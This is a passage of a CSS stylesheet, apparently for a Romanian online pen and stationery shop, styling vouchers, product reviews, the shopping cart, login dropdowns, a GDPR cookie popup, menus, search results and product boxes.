overflow:hidden;
height:32px;

text-align:center;
}

.VoucherBrands{
font-size:36px;
padding:0px 0px 60px 0
}

.VoucherBrands .icon-scrikss,
.VoucherBrands .icon-rotring,
.VoucherBrands .icon-sharpie{
font-size: 24px;
}




.VoucherBrands .icon-sheaffer-h .path1:before, 
.VoucherBrands .icon-sheaffer-h .path12:before {
  color: #fff !important;
}




.VoucherBox{
padding-bottom:10px;
width:440px;
height:230px;
overflow:hidden;
border:1px dotted rgba(0, 0, 0, .5);
margin:30px;
display:inline-block;
position:relative;
}

.VoucherStatus{
width:64px;
height:64px;
line-height:64px;
color:#fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	position:absolute;
	top:50px;
	border-radius: 50px;
	right:20px;
	opacity:.4;
	}

.VoucherBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
height:34px;
padding:0 40px;
}

.VoucherBoxContent{

padding:40px;
}
.VoucherBoxContent .fa{
font-size:80px;}

.UserSmall{
height:32px;
width:32px;
display:inline-block;
overflow:hidden;
/*border-radius:30px;*/
margin:auto 6px -8px 6px;
border:1px solid #000;
}

.UserSmall img{
width:32px;
height:32px;}


	.rating_widget{
    padding: 0px;
    margin: 0px;
    
}
.rating_widget li{
    line-height: 0px;
    width: 35px;
    height: 40px;
    padding: 0px;
    margin: 0 auto;
    list-style: none;
    cursor: pointer;
}
.rating_widget li span{
    display: none;
}

.ProdExtraReview2{
padding-bottom:9px;
display:block;
position:relative;
}

.ProdExtraReview2:before{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:-110px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2:after{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:60px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2 .ReviewVot {
    width: 89px;
    height: 18px;
}

.ReviewVot{
width:200px;
height:40px;
display:block;
position:relative;
margin:0 auto;
}



.ReviewVotPrecent{
background-color:rgba(0,0,0,.4);
position:absolute;
top:0;
left:0;
bottom:0;
right:auto;
z-index:2;}

.ReviewVotStars{
display:block;
background-image:url(star.svg);
background-size:auto 100%;
position:absolute;
top:0;
left:0;
bottom:0;
right:0;
z-index:3;

}

.ReviewForm{
display:block;
padding:30px 50px 0 50px;
position:relative;
display:none;
text-align:center;
}



.ReviewFormOpen{
display:block;
}

.ReviewForm .CloseButt{
 right:70px;
}


.ReviewBox{
overflow:hidden;
border-bottom:1px dotted rgba(0, 0, 0, .5);
margin:30px auto 0 auto;
width:1000px;

display:inline-block;
position:relative;
}



.ReviewBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
padding:0 40px;
}

.ReviewBoxHeadLeft{float:left;}
.ReviewBoxHeadRight{float:right;}


.ReviewBoxContent{
padding:40px 0 40px 40px;
text-align:left;
width:700px;
float:left;
}

.ReviewBoxLeft{
padding:40px 0 0 40px;
text-align:left;
width:200px; 
float:left;
}



.ReviewBoxRight{
padding:40px 0;
text-align:center;
width:200px;
float:right;
}


.ReviewStar{
display:inline-block;
width:40px;
height:40px;
}


.ReviewStar:before{
width:40px;
height:40px;
line-height:40px;
content:'\2606';
font-size:32px;
text-align:center; 
color:#500a3d;
cursor:pointer;
}

.ReviewStarActive:before,
.ReviewStar:hover:before{
content:'\2605';
}


	
/*------------------CONTUL MEU-------------------------*/
	
/*------------------Shopping Cart Header-------------------------*/

	

.ShoppingCartQ{    
color:#275993;
margin-left:4px;
    }
		
.ShoppingCartTxt{
	position:absolute;
	top:40px;
	right:0;
	font-size:11px;
	display:none;}
	

.NrProdCos{
	display:block;
	font-size:13px;
	padding:6px;}		

	
	
	
.ShoppingCartContent{
position:fixed; 
display:none;
right:0;
z-index:999; 
left:auto;
top:0;
right:0;
bottom:0 !important;
background-color:#fafafa;
text-align:left; 
height:100% !important;
border-left:1px solid rgba(0,0,0,.1);
width:420px;
}

.ShoppingCartTitle{
display:block;
padding:30px 0 30px 70px;
background-color: #eaf0f3;
border:1px solid rgba(0,0,0,.1);
}

.CartOverlay{
display:none;
position:fixed;
z-index:700;
background-color:rgba(203,217,222,.9);
top:0;
left:0;
bottom:0;
right:0;
height:100% !important;
width:100% !important;
}



.ShoppingCartBottom{
background-color:#fff;
border-top:1px solid rgba(0,0,0,.2);
padding:25px;
width:370px; 
position:absolute;
top:auto;
bottom:0 !important;
right:0;
z-index:3;
}

.ShoppingCartBottom .Butt1{
display:block;
padding:13px;
text-align:center;
font-size:16px;
margin-top:8px;
text-transform:uppercase;
font-weight;
}

.ShoppingCartTotal{
text-align:left;
text-transform:uppercase;
font-size:14px;
} 

.ShoppingCartTotal span{
font-size:16px;
float: right;
}
	

.ShoppingCartSupBoxes{
clear:both;
overflow:auto;
position:absolute;
top:85px;
bottom:200px;
left:20px;
right:10px;
}

.ShoppingCartContent .CloseButt{
top:12px;
right:auto;
left:10px;
}

.ProdCos{
	padding:12px 10px 12px 0px;
	position:relative;
	display:block;
	font-size:12px;
	clear:both;
	min-width:340px;
	min-height:100px;
	}

.ProdCos a{
font-size:13px;
display:block;
padding:4px 0;
}

.ProdCosImg{
display:inline-block;
width:84px;
height:84px;
float:left;
margin-right:14px;
overflow:hidden;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
background-color:#fff;
overflow:hidden;
text-align:center;
margin-bottom:30px;
}

.ProdCosImg img{
text-align:center;
max-width:74px;
max-height:74px;
margin:5px;
}
	
.ProdCos input[type="text"],
.ShoppingCartRight .ProdCos input[type="text"]{

	width:31px;
	padding:0;
	border:0;
	outline:0;
	background-color:rgba(255,255,255,0);
	font-size:12px;
	font-family:arial;
	color:#000;
	text-align:center; 
	line-height:14px;
	}
	
.Qbutton{
display:inline-block;
padding: 0;
background-color:#f2ece9;
font-weight:bold;
font-size:15px;
width:21px;
line-height:21px;
text-align:center;
border:1px solid rgba(0, 0,0, .1);
border-radius: 17px;
cursor:pointer;
	vertical-align:middle;
	 -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
								  
}

.Qbutton:hover{
background-color:#3ab519;
color:#fff;
}


	.Qbutton img{
	width:14px;
	height:14px;}
	
.ButtDel {
display:inline-block;
    color: #000;
	padding:0;
	line-height:18px;
    text-align: center;
    cursor: pointer;
	padding:5px 10px;
	border:0;
	background-color:rgba(255,255,255,0);
	vertical-align:middle;
	width:30px;
}

.ProdCos .ButtDel {
display:inline-block;
	padding:5px 0 5px 5px;
}

.ButtDel img,
.ButtDel svg{
width:17px;
height:17px;
opacity:0.4;
}


.ButtDel:hover img,
.ButtDel:hover svg{
opacity:1.0;
}

.ButtDel path,
.ButtDel polygon{
fill:#000;}

.ButtDel:hover{
	}
	
.ShoppingCartLeft{
width:640px;
float:left;

}

.ShoppingCartRight{
width:440px;
float:right;
     background-color:#f3f8f9;
border-left:1px solid rgba(0,0,0,.05);
padding:50px 50px 50px 30px;
text-align:left;

}
.ShoppingCartRight input[type="text"]{
width:230px;}

input[type="text"],
input[type="password"]{
line-height:42px;
border:1px solid rgba(0,0,0,.1);
padding:0 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:70%;
}

select{
line-height:54px;
border:1px solid rgba(0,0,0,.1);
padding:14px 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:78%;
}

option{}

textarea{
border:1px solid rgba(0,0,0,.1);
padding:24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
width:70%;
}

input[type="text"]:focus{
color:#000;
}	
	
hr{
border-top:1px solid rgba(0,0,0,.1);
border-left:0;
border-right:0;
border-bottom:0;
height:0;
padding:0;
margin:32px 0;
clear:both;
}

.hr1{
	margin:5px 0;
	border-top:1px dotted rgba(77, 76, 76, 0.93);
}


.TopButt{ 
	display: inline-block;
    position: relative;
    margin: 0;
	height:51px;
	color:#000;
	position:absolute;
	top:42px;	
	
cursor: pointer;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;

	
	}

.TopButt>a,
.TopButt>span{
/*	border-bottom:1px solid rgba(0,0,0,.5);	*/
	padding: 9px 21px; 
	display:block;
	color:#000;
	text-transform:uppercase;
	line-height:20px;
}

.ShoppC{
right:20px;}

.ShoppC>a{
background-color:#455E63;
color:#fff;}


.SearchB{
	left:20px;
}

.AuthB{
right:170px;
}	

.TopButt:hover{
	color:#275993;
}  
.TopButt img,
.TopButt svg{
height: 26px;
overflow: hidden;
float: left;
margin: -4px 9px auto 0;
}

.TopButt path{
	fill:#fff;
}

.TopButtActive path{
	fill:#275993;
}

.ShopButt{
display: inline-block;
    position: relative;
    margin: 0;
    height: 51px;
    color: #000;
    position: absolute;
    top: 42px;
	right:0;	
	padding: 9px 21px;
	display:block;
	color:#000;
	cursor:pointer;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:20px;
}


.ShopButt svg{
height:28px;
overflow:hidden;
float:left;
margin:-4px 9px auto 0;
}

/*------------------Autentication-------------------------*/

.AuthContent{
	position:absolute;
	padding:0px;
	top:48px;
	left:0px;
	width:160px;
	z-index:130;
	background-color:#fff;
	border-top:0;
	border-bottom:0;
	color:#202020;
	transition:opacity .5s;	
	height:0;
font-size:12px;	
	overflow:hidden;
opacity:0;

line-height:19px;
	text-align:center;
	}
	
/*.TopButt:hover .AuthContent{	 
	height:auto;
	border-top:1px solid #000;
	border-bottom:3px solid #000;
	padding:10px;
opacity:1;

}*/

.TopButt .AuthContentActive{     
    height:auto;
    border-top:1px solid #000;
    border-bottom:3px solid #000;
    padding:10px;
opacity:1;

}

.UserMenuAuth{
padding:10px 0;
display:block;
clear:both;} 
	
.AuthContent a{
	display:block;
	color:#000;
}

.AuthContent a:hover{
	color:#3ab519;
}


.AuthContent input[type="text"],
.AuthContent input[type="password"]{
line-height:24px;
padding:0 14px;
width:120px;
margin:4px 0;
}

.AuthContent .Butt1,
.AuthContent .Butt2{
padding:0 12px;
line-height:25px;
display:inline-block;
color:#fff;
margin:5px auto;}






/*---------------------Popup-----------------------*/

.PopupGDPR{
/*background-color:rgba(0,0,0,.4);
position:fixed;
top:0;
bottom:0;
left:0;
right:0;*/
z-index:1000;
display:block;
}

.PopupGDPRContent{
position:fixed;
top:auto;
bottom:0;
left:0;
right:0;
z-index:1001;
box-shadow:0 0 10px rgba(0,0,0,.5);
background-color:#fff;
text-align:center;
	}
	
.PopupGDPRContentInt{

max-width:1180px;
margin:0 auto;
padding:30px 0;
font-size:14px;
}

.PopupGDPRBototm{
background-color:#555;
color:#fff;
font-size:12px;
display:block;
padding:4px;
}
.PopupGDPRBototm a{
color:rgba(0,255,0,1)
}

.PopupGDPRCheck{
display:block;
padding:20px 0;
clear:both;
font-size:18px;
font-weight:bold;
}

.PopupGDPRCheck label{
display:inline-block;
margin-right:12px;
font-size:18px;
vertical-align:middle;
}

.SubText{
font-size:13px;
color:#555;
}

.GDPRSetings{
max-width:800px;
margin:10px auto;
height:260px;
overflow:auto;
display:none;
}

.GDPRTable{
font-size:13px;
border:0;
width:100%;
}
.GDPRTable th{
font-weight:bold;
background-color:#eee;
}
.GDPRTable th,
.GDPRTable td{
padding:7px;
border-bottom:1px solid rgba(0,0,0,.3);
}

.GDPRDet{ 
font-weight:bold;
display:inline-block;
border:1px solid rgba(0,0,0,.1);
background-color:rgba(0,0,0,.05);
clear:both;
padding:4px 12px;
margin:6px auto;
border-radius:5px;
}

.GDPRDetOpen:after{
content:"";
width:0;
height:0;
border-top:10px solid #275993;
border-bottom:0px solid rgba(255,255,255,0);
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}


.GDPRDetClose:after{
content:"";
width:0;
height:0;
border-top:0px solid rgba(255,255,255,0);
border-bottom:10px solid #275993;
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}
.GDPRDetOpen:hover:after{
border-top:10px solid #3ab519;
}
.GDPRDetClose:hover:after{
border-bottom:10px solid #3ab519;
}

.GDPRDet svg{width:17px; height:17px;}




.GDPRDetOpen{

}



/*--------------------------Top Menu--------------------------*/
	
.TopMenu{
text-align:center;
display:block;
clear:both;
position:relative;
height:42px;font-family: 'Open Sans', sans-serif;
}


.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:inline-block;
	margin:-3px auto auto auto;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	line-height:45px;
	color:#363f4e;
	font-weight:normal;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li:nth-child(8) a{
color:#3ab519;
}


.TopMenu>ul>li>a{	
    padding:0 13px;
	    color: #000; 
    display: inline-block;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
	}
.TopMenu>ul>li>span{
display:none;
}
	 
	
.TopMenu>ul>li>.Activ{
color:#3ab519;
}

.TopMenu>ul>li:hover,	
.TopMenu>ul>li:hover>a,
.TopMenu>ul>li>a:hover{
color:#fff; 
	}

.TopMenu>ul>li>ul{ 
background-color: #fff;
left: 0;
right:0;
top:42px;
position: absolute;
box-shadow: 0 30px 40px rgba(0,0,0,.1); 
overflow: hidden;
z-index: 100;
display:none;
border-top:1px solid rgba(0,0,0,.5);
border-bottom:3px solid rgba(0,0,0,1);
text-align:center;
	/*padding:50px 400px 50px 50px;*/
	padding:50px 0 50px 50px;
	min-height:460px;


}	  





.TopMenu>ul>li:hover>ul{ 
/*display:block; */
}	
	
.TopMenu>ul>li>ul>li{
	width:370px;
	display:inline-block;
	vertical-align: top;
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:left;
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border:0;
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:14px;
	padding:6px;
	min-height:34px;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}
	
.TopMenu>ul>li>ul>li>a:hover{
	color:#3ab519;
	}
	
.TopMenu>ul>li>ul>li>a>span{
margin:0 auto 12px auto; 
width:160px;
height:70px;
display:block;
overflow:hidden;
color:#ddd;
font-size:12px; 
font-weight:normal; 
border:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a>span img{
height:auto;
width:160px;
}

	
.TopMenu>ul>li>ul>li>ul{
margin:0;
display:none;
line-height:21px;
font-size:12px;
}

.TopMenu>ul>li>ul>li>ul>li{
margin:0;
padding:0 0 0 30px;
display:block;
list-style-position:outside;
list-style-type:none;
font-weight:normal;
}

.TopMenu>ul>li>ul>li>ul>li>a:hover{
	color:#3ab519;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li{
	list-style-position:outside;
	list-style-type:none;
	font-weight:normal;
}
.TopMenu>ul>li>ul>li>ul>li>ul>li>a{
color:#333;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li>a:hover{
text-decoration:underline;
}


.TopMenu .ExtraLinks{
 background-color: #eaf0f3;
width:auto;
float:none;
display:block;
clear:both;
height:54px;
margin:0 50px 0 0 }

.ExtraLinksTitle{
float:left;
display:inline-block;
line-height:54px;
background-color:#385577;
color:#fff;
padding:0 34px 0 44px;
position:relative;
margin:0 34px 0 0;
}

.ExtraLinksTitle:after{
content:"";
position:absolute;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:38px;
width:38px;
display:block;
right:-20px;
top:8px; 
}
 
.TopMenu .ExtraLinks>a{
float:left;
line-height:54px;
display:inline-block;
padding:0 34px;
}


.TopMenu .MenuImg{
position:absolute;
top:0;
left:auto;
right:0;
bottom:0;
z-index:2;
display:block;
width:400px;
padding:30px 0;
 background-color: #eaf0f3;
 display:none;
}

.TopMenu .MenuImg .MenuImgBox{
width:340px;
height:150px;
border:1px solid rgba(0,0,0,.1);
overflow:hidden;
color:#000;font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	font-size:14px;
	background-color:#eee;
display:block;
position:relative;
margin:10px 30px;
overflow:hidden;
}

.TopMenu .MenuImg .MenuImgBox img{
width:340px;
height:auto;
}

.TopMenu .MenuImg .MenuImgBoxTitle{
height:14px;
text-transform:uppercase;
line-height:14px;    
position:absolute;
z-index:3;
top:auto;
left:0;
right:0;
bottom:0;
padding:9px 20px 7px 20px;
background-color:rgba(255,255,255,.9);
display:block;
}

/*------------------------Search------------------------*/
	
		
.Search{
	position:absolute;
	top:35px;
	left:0;
	z-index:99;
	font-size:12px;
	background-color:#fff;
	height:38px;
	padding:4px;
border-bottom:2px solid #eaf0f3; 
	}	
	
.Search input[type="text"]{
	padding:0 0 0 20px;
	font-size:14px;
	outline:0;
	color:#999;
	width:240px;
	border:0;
	background-color:rgba(255,255,255,0);
	display:inline-block;
	height:38px;
	line-height:38px;
	overflow:hidden;
	float:left;
	}	
	
	
	
.Search input[type="text"]:focus{
	color:#000;	
	outline:0;}
	  
	
	
.SearchIntButt{
	outline:0;
	border:0;
	background:none;
	height:32px;
	line-height:32px;
	overflow:hidden;
	cursor:pointer;
	display:inline-block;	
	float:left;	
	font-size:12px;	
	
	}	
	
.SearchIntButt svg{
	height:22px;
	margin-top:7px;	
	}


	
.SearchIntButt svg path{
	fill:#5d95bb;
	}
	
 .Results{
	padding:0;
	clear:both;
	background-color:#efefef;
	width:320px;
	display:block;
	margin-top:10px;
	}
	
#view_more{
	padding:10px;
	display:block;
	text-align:center;
	}
	
@keyframes ScrollAnim {
    0% {bottom:120px;}
    50% {bottom:110px;}
	100% {bottom:120px;}
	}



/*--------------------------BOX PROD Search----------------------------*/
	
.BoxProdSearch{
	position: relative;
	padding: 10px;
	display: block;
	background-color: #fff;
	height:70px;
	border-top:10px solid #efefef;
	border-left:10px solid #efefef;
	border-right:10px solid #efefef;
	}	
	
.BoxProdSearchImg{
	height: 70px;
	width: 70px;
	display:block;
	text-align: center;
	background-color: #fff;	
	float:left;
	overflow:hidden;
}	
	
.BoxProdSearchImg img{
max-width:100%;}
	
.BoxProdSearchTitle{
	color: #000;
	font-size: 12px;
	transition: color .5s;	
	margin: 6px 0;
	padding:0;
	display: block;
	}
	
.BoxProdSearchTitle a{
	color:#000;}
	
.BoxProdSearch:hover .BoxProdSearchTitle{
color:#e31836;
transition: color .5s;
}

.BoxProdSearchPrice{
	color: #000;
	font-size: 12px;
	display: block;
	}
	
.BoxProdSearchRight{
	width:180px;
	padding:0px 0 0px 10px;
	float: right;
	overflow:hidden;
	height: 70px;	
	border-left: 1px solid #eee;
	}
	
/*-------------------------Main Content-----------------------*/


.MainContent{	
max-width:1220px;
	margin:0 auto;
	padding:14px 0;
	position:relative;
	background-color:#fff;
	border-left:24px solid #fff;
	border-right:24px solid #fff; 
	
	}

	
	.Content{
		padding:0 0 40px 0;
	}
	

.ContentCol{
	clear:both;
	}
	
.ContentColZone{
	width:27%;
	float:left; padding-right:3%;}
	
.ContentColBorder{
padding-left:3%;
border-left:1px solid #ccc;
}

.ContentCol p{
	margin-bottom:20px;}
	
.Premii{
	text-align:center;}
	
.Premii h2{
	border-bottom:1px solid #333;
	margin: 10px auto;
	padding-bottom:10px;
	width:600px;
	font-size:24px;
	}
	
.img-premiu{
	margin:0 auto;
	}
	
.PremiiPcs{
	padding-top:30px;}
	
.PremiiPcs img{
	margin:8px;}

	
.TopBoxes{
display:block;
clear:both;
max-width: 1220px;
width:100%;
margin:10px auto;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	overflow:hidden;
	padding:0;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:left;
}

.TopBoxes>div>div{
display:table-cell;
width:280px;
vertical-align:middle;
height:100px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after {
	    background-color:#98d1b3;
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
		}
		
		
.TopBoxes>div:nth-child(1) img{
width:110px;
height:110px;
position:absolute;
top:0;
left:-30px;
z-index:1;
}

		
.TopBoxes>div:nth-child(2):after {
	    background-color:#d1b398;	
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
	}
		
.TopBoxes>div:nth-child(2) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:5px;
z-index:1;
}
		
.TopBoxes>div:nth-child(3):after {
	    background-color:#98c2d1;		
		content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);
		}
		
		
.TopBoxes>div:nth-child(3) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:10px;
z-index:1;
}

.TopBoxes>div:nth-child(4) img{
width:70px;
height:70px;
position:absolute;
top:15px;
left:10px;
z-index:1;
}

		
.TopBoxes>div:nth-child(1) {
width:293px;	
	    background-color:#98d1b3;
		z-index:5;
	} 
.TopBoxes>div:nth-child(2) {width:293px;
    background-color: #d1b398;
		z-index:4;
} 

.TopBoxes>div:nth-child(3) {width:293px;
    background-color: #98c2d1;
		z-index:3;
} 

.TopBoxes>div:nth-child(4) {
width:338px;
    background-color: #bad198;
		z-index:2;
}

.Breadcrumbs{  
padding:0 25px;
display: block;
color: #777;
font-size:12px;
	background-color:#f3f8f9;
}
.Breadcrumbs li {
list-style-type: none;
list-style-position:outside;
display:inline;
margin:0;
padding:0;
overflow:hidden;
font-size:12px;
}	

.Breadcrumbs h1{
margin:0;
padding:0;
color:#000;
display:inline;
font-size:12px;
    font-family: "Open Sans Condensed", sans-serif;
}


.CatImg{
display:block;
padding:12px 0;
}

.CatImg img{
width:100%;
}

.CategMenu{
display: block;
padding:0px 0 8px 0;
margin:0 0 14px 0;
position:relative;
background-color:#fff; 
}



.CategMenuZone{
margin:0 8px;
float:left;
display:inline-block;}


.CategMenuContent{
position:absolute;
top:55px;
left:0;
right:0;
border:1px solid rgba(0,0,0,.1);
padding:40px;
background-color:#fff;
z-index:99;
display:none;
border-radius:5px;
box-shadow: 0 20px 40px rgba(0,0,0,.1);
}

.CategMenuScroll{
height:220px;
overflow:auto;
}

.CategMenuTitle{
text-transform: uppercase;
color: #202426;
font-size: 14px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 22px 9px 22px;
background-color:#385577;
display:inline-block;
float:left;
margin:0 24px 0 0;
color:#fff;
position:relative;
}

.FilterBox{
display:inline-block;
width:210px;
line-height:21px;
padding:5px 0;
}

.FilterBox input{
float:left;
margin:5px 12px;
}

.FilterBox a{
color:#000;
}

.CategMenuTitle:after{
content:"";
position:absolute;
z-index:2;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:26px;
width:26px;
display:block;
right:-12px;
top:6px; 
}


.CategMenuLabel{
display:block;
text-transform: uppercase;
color: #202426;
font-size: 13px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 10px;
text-transform:uppercase;
 background-color: #fff;
cursor:pointer; 
-webkit-touch-callout: none; /* iOS Safari */
-webkit-user-select: none; /* Safari */
-khtml-user-select: none; /* Konqueror HTML */
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* Internet Explorer/Edge */
user-select: none; /* Non-prefixed version, currently */

}
.CategMenuLabelOpened{
background-color:#eee;}


.CategMenuLabel:after{
content:'';
float:right;
border:1px solid rgba(0, 0 ,0, .3);
width:0px;
margin-left:12px;
height:0;
border-top:7px solid #000;
border-bottom:0px solid rgba(255,255,255,0);
border-left:5px solid rgba(255,255,255,0);
border-right:5px solid rgba(255,255,255,0);
text-align:center;
display: inline-block;
margin-top:6px;
}


.CategMenuLabel>span{
border:1px solid rgba(0,0,0,.1);
background-color:#fff;
position:absolute;
z-index:3;
display:none;
top:44px;
left:0;
right:0;
font-size:11px;
}

.CategMenuLabel>span>span{
padding:21px;
display:block;
}

.CategMenuLabel .ordactive{
color:#3ab519;
}
.CategMenuLabel:hover>span{
/*display:block;*/
}
/*--------------------Sortare Produse-------------------*/
		
.ProdSort{
float:right;
width:240px;
	}	

.ProdSort label{
display:none;
}

.ProdSort select{
width:210px;
margin:0;
padding:0 0 0 12px;text-transform: uppercase;
color: #202426;
font-size: 14px;
line-height:40px;
font-weight: 700;
	  -webkit-appearance: none;
}
	
	
#prodnr{
	width:50px;
	display:none; 
	}

.SideZone{
width:200px;
float:left;

}
	
.SideZone h1,h2{
font-size:15px;
line-height:21px;
padding:10px 0 0 0;
font-weight:bold;
visibility: visible !important;
}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:16px;
display:block;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:block;
list-style-type:none;
list-style-position:outside;
border-bottom:1px solid rgba(0,0,0,.1);
font-size:13px;
}
.SideZone li a{
display:block;
padding:9px 0;}
		
.SupBoxes{
	width:980px;
	float:right;
	overflow:hidden;
	}
	
	
.SupBoxesFull{	padding-top:50px; clear:both; width:1180px;
margin-left:-10px;}

.RightBanner{
	text-align:center;
	display:block;
	margin:34px 8px;
	clear:both;
	}
	
.RightBanner2{
	text-align:center;
	display:block;
	margin:20px 8px;
	font-size:20px;
	clear:both;
	}
	
.RightBanner img{
	width:100%;
	height:auto;}

	

	
/*------------------------Home-----------------------*/
	

.Recomended{
	padding:10px 0;
	position:relative;
	text-align:center;
	}

/*--------------------------BOX PROD----------------------------*/


	
.BoxProd{
	width:240px;
	position: relative;
	display: inline-block;
	text-align:center;
	height:400px;
	overflow:hidden;
	font-size:13px;
	}
	 
.ProdLabels{
padding:0 16px;
display:block;
height:24px;
font-size:14px;
text-align:right;
font-weight:bold;
} 

.ProdLabel{
padding:3px 12px;
margin:0 7px 0 0;
border-radius: 24px; 
display:inline-block;
color:#fff;
} 
.LabelDiscount{
background-color:#dc493f;
} 
 
.LabelNew{ 
background-color:#01a7ba;
}
.LabelGift{ 
background-color:#d91515;
}
.LabelGift img{ 
width: 17px;
margin-top: -2px;
}
.LabelGiftProd {
    text-align:center;
    max-width: 200px;
}
.LabelGiftProd img {
    float:none;
}
.ProdusCadou {
    max-width:98%;
    margin-bottom: 5px;
}
.ProdusCadou .thumbnail{
    margin:5px 10px 0 5px;
}
.ProdusCadou .thumbnail img{
    height:78px;
}
.ProdusCadou .dateprod{
    margin-top:5px;
}

.ProdusAsociat{
    margin:5px 2px 0 5px;
	display: inline-block;

}
.ProdusAsociat.active, .ProdusAsociat:hover {
	border: 1px solid #275993;
}
.ProdusAsociat img{
    height:78px;
}
.ProdLabels img,
.ProdLabels svg{
width:21px;
height:21px;
display: inline-block;
margin-bottom:-5px;

}
	
.BoxProdImg{
	display:table-cell;	
	width:220px;
	height:230px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdImg img{max-height:220px;
max-width:220px;
}

.BoxProd:hover{
}

.BoxProdTitle{
	text-align: center;
	margin:0 0 14px 0;
	padding:0 10px;
	display: block;		
	color: rgba(0,0,0,.9);
    margin-top: 4px;
    font-weight: 400;
	height:39px;
	overflow:hidden;
	font-size:13px;
}


.BoxProdPrice{
    font-weight:  700;
	background-color:#f3f8f9;
	display:block;
	padding:9px 0;
	margin:0 12px;
	}
	
.BoxProdPrice del{
	color: #2D3235 !important;}


	.BoxProd .BoxProdSizes{
	opacity:0;
	font-size:12px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	}


	.BoxProd:hover .BoxProdSizes{	
	opacity:1;
	}
	
.BoxProdSizes .BoxProdS{
padding:1px 4px;
background-color:#000;
color:#fff;
display:inline-block;
}



/*--------------------------PRODUCT----------------------------*/

.ProductPrice {
	padding:24px 0;
	font-weight:bold;
	font-family: 'Heebo', sans-serif;
}


.ProductPrice .new-price{
}

.ProductPrice .new-price2{
	color:#275993;
	font-size:24px;
}

.CodProd{
	font-size:23px;
padding:0 0 30px 0;}


.numar{
    padding:0 5px;
}

.product-buy-box {

    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #cbcbcb;
    color: #333; 
}

.product-buy-box .product-brand-no {
    font-size: 10px;
    color: #666;
}

.product-buy-box .product-brand-name {
    font-size: 22px;
}

.product-buy-box h1.product-brand-desc {
    font-size: 14px;
    margin: 0px;
    font-weight: normal;
}

.product-buy-box {
    float: left;
    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ede9e9;
    color: #333;
}

.product-buy-box .new-price {
    width: auto;
    float: left;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
